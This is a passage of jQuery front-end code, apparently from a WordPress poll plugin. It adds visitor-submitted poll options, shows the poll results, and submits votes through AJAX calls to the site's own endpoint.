		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







